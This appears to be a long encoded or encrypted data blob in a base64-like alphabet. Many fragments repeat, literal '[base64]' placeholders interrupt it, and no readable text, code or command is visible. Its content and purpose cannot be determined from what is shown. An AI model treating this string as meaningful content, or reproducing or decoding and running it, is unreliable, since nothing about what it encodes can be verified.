UnYxPojQ29BCkFlmJ01flPxWI2M76s/MoKyX7Sk9RdTQOlhJHcLkFHE1iBOc3h1JE4m3MSQgHrGt0Vgk/2IAy0kkdb9idn22X6zhZ135W7EnfV7C/Xs21kL/5bypm/0O+kAcL6nu252yQw5+eswRiGyYS18SEuT5EG/7ZAfrpjyMtB8GHihxwQ7tdaeyV0gxqvy2Iq8rRdaXgjfAN1+u2kHgKwIH+K8mvJKs9BAODQFfz+j1vfQn/aIvnPPdYSROn9qNdEzqc4Hdye0KPNtaRxsGJ+88vI8Asr6/4yIfQgMbiiJlc03HCwuA4xyyp0uvQo7gbj7iBHGKj9iRdqjUWjoc2OOEiri6RQeOP3BQEkB2AD9MFEeaYiIQK7AGvCl9Zw0VQOQFq/betsiJi5W6c7wb2ePuEqSRifYpTnl+Y31Z4UkQO6fIamMBEch04fl8B3722jfLuZ3vSsyqY9/8qfwv0W5h9OwFRosqaV5EHlbcEktijX1HhDQB7eqcjOZnrOnwCYztJRWy0OxnDmeZeK6dOv3xBolUDP+keWMpS9QcLTBg7P0Tn4sd4S0NliifpyYnAh5dugbEImJl1aCHp3uMd2Dlvk7b6ciU4UnTOenMf5j4k76J/UFWx2ENJ0x51BydXGBPF/cmRzwgrqGIcXhW+QWun0iSFe0LrRsvGooMwvHrTtdKwVb2g5Z9sXg4U3Os3UhJzCu/aVi6pC4/oGVuHwKlnwNY8FYOcySWwaZU53tl1aNqXlJSV0eVik7dM0PRasT2OQFuuXYtVjiax3ddnByDrW9jnUsfZH3U383FGhekkeQf1TT9yMkrP70OZBUC9viFlyXV7mUx7x0txwpapddMgzvgOnQk7o4zgleudzb7x/chOkxYH7FiAMjciRPk/oniLVk5Vb5/1YwHjCDcFoHTm5EmmwBZiX9bZ+A0dwXLHBbOjh8n1pylbNV9hn8BsgHp7wAZnV0/PvSBENMpUQ7y7+DN3OX0e7vP+4wMAyPX6y1lRaL4c0GEVP+yT0xGqIIXSWWAx811rJ+qBh6jjrx71nZRzto+gAe561DWafG5od0VmiIblPtql8edqNzpTsgAYq9xdL6EbatVqs5m1ADB6wfkqDyH6VLByYy+VPA/+d+fobYa2rEKJY8wnVc5PVyNAiVpjKec8GgFiDfsGYRd2Y6QDuoH9cfNkDnN94YdD8UVpInB1BiN1CR16sENsfclEzDAm0itq5nMfHRvFxCiy9/TeBQg3Gp9dwTRjkP9+1cKb9veRKVaNdled05NWpueFwKAW5LcT2etZL1ZeQ6M2nT/nbls2puryT66Vq4OQ8MmQ+dPxeXBa7RLHy/k7Fti5MMy6//IdbRa9q+H7IYWgZNLoLOCeYABF4nZNdZ5ZnCjVnqxpixxg0HQy+BwrDK6KRytqiAf9q6jX67AL6IYhhUtN8L04Fq6tNp9OXOW4ISrPD5dI5fWtCFpFgQJazSW/HiBrPmd6Y1lISBa3659SADZk6XlPZtnjcUoCB2b/t4biGYA923Ilmqi/df9n4YvJd0yym14v57qschg0l3fkVW3nlE1yk14h0EEUt+KlhTk3LcDJbHRif1Mj5p7QnndGY9mqqssMlZwr8WvavEfZLytCjY2USldTw4PXVA0wby+cMa5iVhW04MvBC/c7taCWf37KFDZAItlY6vhJLc7fMgIhKnZxfj/KOpu6KQd3bOADR/7tw+z43wHsLZ7ijv4HygPEw0wtDzPaaydYVBMublLHaWxlUaxEQooSQdhbcLmUkiHURKavRr/4GCHNvWtAk0qOPkFSQSH4bXpUfrqtgTWqvlk/nRH8Wxj20SkzaRY5H5NL0M5yolKP8i/BTU5M8I/GOyzNBEW6iBAurxqURSjPI7bq0oTOZmeALKLM5kvEUxhuYSDjWNUQEWmkaRqPwqvfOtIkeoO+07R4fTTUq+/ccp3eaP7twc92N5dx/[base64]/7wkYLnh8bZ0xWtp7VbU7yt9YgQXygSy92o0hFXTMC1CGQ/E0yQ3uJsJp3IMiNS/szn0GsLJcUDVAQE5ozSG9VNotiDb0deF0A+/TqBpC5ZL7lNjY4B7OamXj4EHDpg+JCnsbh0Lo57l2l0ee9Qe3pV68M6fGAt2fQm2apCtQwOg606nJ38CikkHH2i5lm79U9DkE9XG/eYfvvK5+A9h54memH8iyNXbIowAWBijuBuPuIEcYqP2JF2qNRaOhzY44SKuLpFB44/cFASQHYAP0wUR5piIhArsAa8KX1nDRVA5AWr9t62yImLlbpzvBvZ4+4SpJGJ9ilOeX5jfVP8vVrsQc8lIq7Tu1CIDWQsBcgKFYcaUUIblYAfCPgDZD54KXGd5XeQZibLIpsvhWleeSsGTYItCqRjKu7tEiGil/zdcXXU+e1Qtr2N831lRRH1FTwaAogLCYjDJnH+efL17A0G3JjymWmNETHBK/lQXz1xMRXT/9WoEn0MKrDjrSlKzByyaERy2l+csxSyiAg2qbaeyEaTnWQfRJBSrrhU88Jg+kTnsECTLlIUytu6TNIb1U2i2INvR14XQD79OoGR7cVYMyxQ1YBJhTkH29YMOmD4kKexuHQujnuXaXR55dq221lwC6c9pS/r02qbU2MgUqXe4lSu5V7EORBlZyP1pGhYO7H8MDNKDN80jvJfLxjbB5bmQlI7VQICwR0i7SAyrN+wkNgOFe/l57m0TvnH1NDfA6xcZiJ4+adHkSapvT+Mog4wsxzBPbdnzR0KKI9gdYKlyGlH4JE4029COmuGeT1ghDYtUmqASz0nEnFor7GU+vsx9ufxSDQug36Gn+GotwPoVK7dNIqIkmNSI3fwXYga0/rrj9Hz57cXPBMvVH8PmQmzR9j/eDKMwZ/KFfdC6w06mK8VgmHWgY7xRx56IPxwNSL42mwLW8VjLudPPsPrNeAy/Kdlb/HbSatvKu5/R9LulIXOMWl1xqIFvYT/RPJeek+/aQqJrfO1qmGmFekmtB9N/MPpOwR5Bh27PlwRt+DWryAub/4rldC/tj+5uxzhy0lszG+pAm/kfEYEsRfrxxAlLbOBxq8MdTXXABZflMbtjUb8rchJQCuO2+g3V6SgHkJ3YB3kE5GitHOFNusfN6AgEBykjDjxuO19ZMiXfxLriBylDSbeZh6WZx6p0j4l3H2/Vl5NZpDHxbkJKo5iZCKnzbPlJTaGojwYq/TDsMJursVS8PLCDUNIl+AcJr8gYQUyXbucnewRw1KQMsMSjosHdgYF3fvCYEH7DjW+YnNTJFhTjwhmsyhH1WvGBUbruVmOdngZSfHw+eK7jwDx7k7VMaxuvUl7Zpab4Xr9CpI8dR+XUeZc1ZhyW1/hOJfbk7gx0zyDhwLAnQLU7/JStkDTw+Ig6bpFHjQ8e9mIJlYkDifRKT0+OBFnx8NMxQw9YiiwiWNantp7H1uNKvb/HzDT2vrRQUOcLub1IIsKePoP/[base64]/osKmEb8xSE0b4LQBaq9sYy40ImfDQA96Ic5BtnufRAW8f5JUooP+ljyIXUdlscU6NdjZJSTH0QPxynmBAwlj017NsyA1eqyd6aSsJWf0uzKpbLCeiIMHu+Co4lr3dijp/n2qVHghH7hfMnMmd+Vq5iGsk5m8FjowUOcLOKU79eMtzrZqkpLO2Alg/AzJR34mT/OHacrbOda7F28Bs8myYl/[base64]/i7/TyDxE0Xji520s6DGbmfjegyqWziwAEbE0TIZVMTTTF6B9udFWG+rl4rRFfthhyyDzEb4fCzqELNoGZIUkNE6GOyvZBMJbTsViZlWYJsNUVpzaoz9XNwdwgSDZGeBFOAXvNQ9VlDOti7ulUdxIw8YNtZ4ghs5iM/99axHLO7WL57pTioqmMuD+ZpLWsFsdZRmLrOEOnpHHuxPSj//xy6bkBcOQvhETDbI57P7R9gY5hweTzI6TuPaxI6qRQg1Q7H1il6Ydlw95nVq8eqL4fRp/[base64]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[base64]/vcMyorN8XK3j7rAQ/IO21sh7Dk6KsBjFx2RRKW+jS6c9l2oGR2rYlr5qWbty9rmedaU6xvarey4A3MZ7k8f1qdTJqThjzdmNmBC1AyrcQu58Uqfd1Xs2TKcGIjUojRmpRng/j7z/KnAfpsYXYGATiSLIEKQ7dIyJDGWtW2deQFPy/vNf0RgopeCbOlvs5MhMmX4my4ThGoAI/[base64]/z5m9OpS3eZ0FuKGUZLa9zPSFPmKJLuS/WRPB+tqoMk7M4AOW1mH58iyHU0mzu3muQuDvDaRx+OjdwqeMP7AwPHbd/UvZqNhL1W5QcGl7eLCl49GtQcMkJ9VixV8KU2Fjbs0gBe5EmmAPbcx8eeQKqN9RDbW8L5TEqGdvUsqYeZwYF/j6romzwi9UrRhZ0aVDV6ysrsjXDcd8b5o6CRGRlneouljebHurG3dfaYPEtewow4bMXN9hzl5mcySYHlh4O6xR9oOUjyJgLb1x91n0ZXxpssJmvCsixdcG2UYcefGuaQor1emGD2WrSC5QptLopw45iBdGkIHDh7bHXI0qO3V7KzNszTAu0/AghiQO3cvB0y1o4I6gS/[base64]/eSgUkejlht0bF8NAD3ohzkG2e59EBbx/klQGSfAxc8Odn0/cOXQx3BWNJMfRA/HKeYEDCWPTXs2zIDJkSQmcGc4rHlXvRPwlh5Iq20kySIp1rntAmCpszzSnHeoK/ABDlgV/[base64]/YohEJMY1cocU5NNRu4GIlBR/z9SDOQ3nWCO8UvsS8IuHdKfu7bseODpfeY7ODiyqV4T32Zzm00V6PemZmK7pq734BfDhrzxR8nb266mh+/K9Ri4S0qiqIOrzM5cdPlohMpFm+gpncRc4UOg0SouKZ6BWNuFCJx41aL07BRUWzFN+Q23rIhuzOv87U8RvFYhptd6fXeXrkP558dJMfRA/HKeYEDCWPTXs2zIYXp/pJnDozsU1DnAR87qDzGPG34PKxGzHW3t22jhcN/oHwsdur8d2VCImkAbG5/vdiOqIN6OMLs/wT/XXdWWG7CCMgyiPYU2HSfxSda4NA4P+Ow5Ut2ThQqKku84dy5vcbHtqPet02k4OKH+pBCfmpLZ3INbkNI3RSPZCCs/BwMNAeWPb7aNofqlZjGDv48hlrq/cNDzoIflt6stEU1aTS5Ex/Mk/[base64]/XtYBP9fYo80ZC0XYkDXxh4Citr96rrSNKBpfIAEB7TrYXYSd6wP/[base64]/YkXao1Fo6HNjjhIq4ukUHjj9wUBJAdgA/TBRHmmIiECuwBrwpfWcNFUDkBav23rbIiYuVunO8G9nj7hKkkYn2KU55fmN9U2cwlR7k7jKUY3my4j63xZrAkoqxHf02B3+IF5lappo7pBKzQUf/Ht4r3MkX2C9xGEFBORtjnq6mEWzAqdFyAf0SBvu+s8xt4gHbkDsyR1F9LnJAgnmH1PZClxks/ZCAOoddcpytrzNYJufzb2932Gm6tsml2yrw/h9f/30b3Lj1S6dzKyQHham57unBhy0Nk7cXKABBjNK4/owc+K8+2loL5uom5wtVDJLMgz9hxcbOHtyD5J6iJZ8nU97AxDb9dl5UqZnNRLoJmc0KJq3PrXz7zxQiQ8l8dvjv1/SJbrrOoMc/RqmGbhxkI63qFFHlmjUy3jvaKKsS6UWfwBq1bYLr/yZt/[base64]/[base64]/ztbeKE03rPJoZIrzi5+sL3lkkx9ED8cp5gQMJY9NezbMh/TQSm5id1UBPCbefbj//a+sz9mSbtdHiXGyV84u/[base64]/chOkxYH7FiAMjciRPk/oniLVk5Vb5/1YwHjCDcFoHTm5EmmwBZiX9bZ+A0dwXLHBbOjh8n1pylbNV9hn8BsgHp7wAZnV0/PvSBENLQOBfvJxLGVIPBp+tyOIC+49vUHRQDUSD4LE6KtYiZPus8qnEKk7h1z2CJRBYV2rSf5C3ZqDWJGoAQXSFcyJACxl4uxGN/ffk59ojHCfRwlCQZiE6mzfdAr56UHdPCtdVFL0NNciOH7CmdxmjOulPl0o6lhSGt0VDJmZCWEdA0xyIxKfA3N3drnk486zzJUMFpo5GH/jg+3W8g4GIIHK8QHAABpSGyYpeUk8x6xuOs1Q6CgkPW6DkjuIr9Y/0CVmJ2MT6I0NvQQpBZZidNX5T2ez20+py0RDbCgQmjwyFl1jlhuVsWxaiOfWzdKK2UY1aF0e63ecofdeSyE7T9hwGY9izaGeGMHt+ePCZAkbhN0dLPF34LUFeBIguaRCdHwcymYbFLaEk2IlfzuDTIJCVVmv7MqvaCnsuD4ZMIXpU9Xk+HGWSDYb6rgAVTKJz/[base64]/Pv/qTNov/5Bjl01DFajjGLAMasQEl3NQMh5xzqPq0FgX8xLx8cWemRwpurZj+qYxynJv4Hq7qBJhM+Ns9s2EhB2xMW1M3PZVXsYL7cOfmT0J36+qDxJ9aSPW0DVLItnT+95+xnOExK+6TiaHUF/sgK7w0PSoh6G9eP1s1ZspkOMGZ+siZgtva0qWttICnUvvz/GwISYyECd07EjpQStMwGwFBm7aX/[base64]/59vpyrUTYE3YM0vC4xOeF/[base64]/[base64]/jNV7+WHsJO6DiCCV0RoEQQ7y9N5I89g/7v9SJn6OkYGJZGz0QxuDkT1nNNYNzFBrTjuMEX68cQJS2zgcavDHU11wAWX5TG7Y1G/K3ISUArjtvoNOwJtR7LVzzlQwWN5TEYAOmy8fg/fo0DdI6fFFrluQ0MfPOWRQUMyZpOejfTvBxTmgvm6ibnC1UMksyDP2HFxsKt5BJjnS+AeVrL2L4t0taaxkbsIiBpuiAo/TSeZ5mgixlySFnHL/mTLryz1QVzygVJTJzopuIgPhx5+lpwnOn1AxOZ3ZIhU1wzBL1T7WXYUU4Be81D1WUM62Lu6VR3Ej5dQ5ts4Jv5ci3i+AUXmbvw5EyV/[base64]/pEL5BZS01vS60mNiUXZ1DZivvWEuvXvpx7Ig67X9U0c19T1RAOVXH8VfdVlPka0j2QGL6f/[base64]/3WRh3HuCHp71kOtvy9FSjBDkXlVphJG9fdUqITp0UZyYX69Nw8LOV+4/g90FuEU/a6VrmzIaFjdLn/c+J0hrYqcgTnc2+8f3ITpMWB+xYgDI3IkT5P6J4i1ZOVW+f9WMB4wg3BaB05uRJpsAWYl/W2fgNHcFyxwWzo4fJ9acpWzVfYZ/AbIB6e8AGZ1dPz70gRDRQYshgWGBJepSMcX5aJ/lANcUTuTBEKnnDxD41FyaEQfoD14/3p3/ucTuYEILpjzHz1cM5R7CXSNl7AsTkY4PaAonYRuD1JnfnhDx/kRue+sU54Zf2f5u/y5JSP7jiBi6qkhdwnqPnc0a5yY61TQED4SPOf3pNKtAIFz2yVbRHfx/[base64]/fkI0HQyhe5FWxMCRl1VIWZaUh2zcl/lSTnZzuNJJjoNmi+0hHRsu4DTW19T/[base64]/qG5LYwGs37KuOdBK8qoIllgkS1D4WluiXEIrtbCOBHc9hCwxLUb/MYnubgd9/Do018G2naQNBFSz2rhLMgfEKuQ96SNTs+GUkSUwIQcmG7gJBsD+nX37Sgu0O5D/VPWExSAmerHbtoL5uom5wtVDJLMgz9hxcbOHtyD5J6iJZ8nU97AxDb9djccP1Jmygwa8ZdZ0aM7fAz7zxQiQ8l8dvjv1/SJbrrAwWGwa0qY5vr22wVGUn/PoVg8WBs4o/FO8yQ49YpHgD0L2aqPNPwxC8sTF6JJLa7COf7N4CVet+cB5bLs9u6t+lGTrTjllT4q3yrB6D5O4qxYbKe2Y49GgBDANo4vgZa8QCARuzCu/+RLMDtxqaWWmLDAegz/nMrqVNhgctvGVbBRyvWM4q55SRUTf3ec3+mpLZ3INbkNI3RSPZCCs/BwMNAeWPb7aNofqlZjGDv48hlrq/cNDzoIflt6stEU1aTS5Ex/Mk/[base64]//855t32W5d6qKB7g84m+nNi6k9l+e2ldvg0TKzE2hHY1fYdNe7Qm3DIpQz7/nv6/WwInSTX3o0xlMnGfxDsEnnHOl1VQZCWR5xDmdl1qH4HDJpo6ML2fBmPEVoRwkqk21pDgXbl72Niw+31F1tJxKmdCY9MGU3Ww1bpsQAuOhxek/aPVhVXy2gtyts51rsXbwGzybJiX/vcMyorN8XK3j7rAQ/IO21sh7Dk6KsBjFx2RRKW+jS6c9l2oGR2rYlr5qWbty9rmedaU6xvarey4A3MZ7k8f1qdTJjLj4uxX13bV4dC4nwRDtTfvz4Kvtk66R9N1BjT++65i/j7z/KnAfpsYXYGATiSLID6mdcvbihhXsFjgjhHj4VY0i2dlBix4oXks2YkDDanimy4ThGoAI/3V5Kx1by6KyR8TnaDZS252KTTiKc+srzNvNt80bAdQYb4cPbits6KDZHtSqnFbGQZK72qj70kQEs4tQuszidi7oQDfAEgkMs+HLIPMRvh8LOoQs2gZkhSQ0ToY7K9kEwltOxWJmVZgm3Tjn/9JiKct3BJ/PCKs8poU4Be81D1WUM62Lu6VR3EjzrqNRpzgUWtaPShebKY5K3eCBHBSntLt35z0g488OxkxCDDaGc24X2bbipAynqQ5Xni/JuKv6TazjEozUjKHfT2Er+sc5x4s4rNlTyPGoXg1itDJy6T0Ayox5XkO7J6i9gdYKlyGlH4JE4029COmuGeT1ghDYtUmqASz0nEnFor7GU+vsx9ufxSDQug36Gn+GotwPoVK7dNIqIkmNSI3fwXYga0/rrj9Hz57cXPBMvVH8PmQmzR9j/eDKMwZ/KFfJPtgE4x2RR4JJR3aar6ahop58tWziNd0upFTljE7aFKqzG158sIF1/qNAHXwMfNUGasA1/lY4yfmt3APZrwSs/RPJeek+/aQqJrfO1qmGmHcxeoVg/mT64dUR5clWEz6hpywVRLIz03d9Jg6hWwPzlYL1u/2COTJoGooisfQVmCZqBfTEgMQAzkTOyLKulM1mJOvutcc3vKKoBcvKsfgTCX3C40dgXP0fbr+Lg1xV+7qpQCiKGWU6QBIHsv2jiEu52lZMQZMXxkNqIe/1CpVCDQ3opDWCKf4cVlHe/aMBsgw7TohpwUEfIEiK1z0CWOvsuxIEAhOOX2czo5suTDa32gJz/ElDsIpIw5zOq667ERRFRK1pPDstnay3iZiJv+VjhNtgTIOs+6HhkWy2LTMPk0hcGdtZ3wFEhXxngWjIOVyts51rsXbwGzybJiX/vcMyorN8XK3j7rAQ/IO21sh7Dk6KsBjFx2RRKW+jS6c9l2oGR2rYlr5qWbty9rmedaU6xvarey4A3MZ7k8f1qdTJsEbSAm6SZEpNeu+j28YqGdTsGoAZDj/[base64]/yRiBQGfOeR6bsyyxVwU8/LMH98kepfkNe7aKTB7hBfYR7gvV//O6SPl3Ceg6IsYNDnIdu6BgPFms7A7dethYjXahd+uwf2glS371Cvm4Y6sgNTuGZ0BUyh8MC3chOwLwBO4NHlIIgCcTwqgyZjZQXszZjlXrTXn3DP048+P3071FrtLy/TzQle+EoAEfKBhFsahc7X5lKilxpUcjPY/Dc6kUN5Ct5wlgsAaDlfPLdw1jd3BzV3HR9y04oqu+sFAAlQtRavZ4vNeX/0hI2p6AcnznByx7yTMSWFwF5zXAzSX39ePIbkKBUwDgh3wMtAV4yvIm6dSOpFHzXrCj/VfFsoIZoNxuolXOySROoaCxbjBzTr7YjGG4ey0Ks2cCrw7GuoPjpjI8lzULPanamXpdgm8lAKGwFL4crMUhIGm0IuCdioJAAa0K5OavPbIfq4OeiShAaLvTLgov2hWgvm6ibnC1UMksyDP2HFxsCXk5DfhAX4L7Tp3spo+2H58hma0WgepxS4I3KmakJDokwzwegIt4/l2IonZB1pZDi6GeBlIE6efYjItsqjoZ0FiJLs9KtJSFyd/Re1rHjoQU4Be81D1WUM62Lu6VR3EjlkKG47V0Z7pBIJnNVar7U8gtK9Tset5IIdctRCubnZrfjfX4m8FT6leSjCQH5y6MfPH8NaNLFyk3/FI9fnI/EXhdQzjwzMVCHZqQcSlAouF/r3LFG1MWIUHZGU/Ka+/li3qZgcDRZhgPl+KzKmlo9b4McJgtiDI5ke06qfqTRxzH/VkRzmy/1JlW7yzSx8yLPDtUba/1jTQIuyTJkQljBQqno42eF/pj73No4TJzSFI26bco8Gq1eb81HVCLAMKiXP7CbfLtmqZpv0XWBwMwjQAISdEBozZExnS60GsfIEs/7iXKovyviFJDCRO3fmhFbcRIDk+l21LkvR39b94fvoQ7Lay2xcZTlgK2JGBErFM5ZAszZNxI9a/ir7NUZmeNVbU7yt9YgQXygSy92o0hFXTMC1CGQ/E0yQ3uJsJp3IMiNS/szn0GsLJcUDVAQE5ozSG9VNotiDb0deF0A+/TqEYP1fdMlCzOzuhEC9tzYnXDpg+JCnsbh0Lo57l2l0eeFbaf2BtRzG+Ac3/[base64]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[base64]/+d+fobYa2rEKJY8wnQIU7aabwIhz81m7EsUCK14tUpKAtmkCpnmf/[base64]/DCbaym2EUtAQdCzxymYbFLaEk2IlfzuDTIJCVVmv7MqvaCnsuD4ZMIXpU9Xk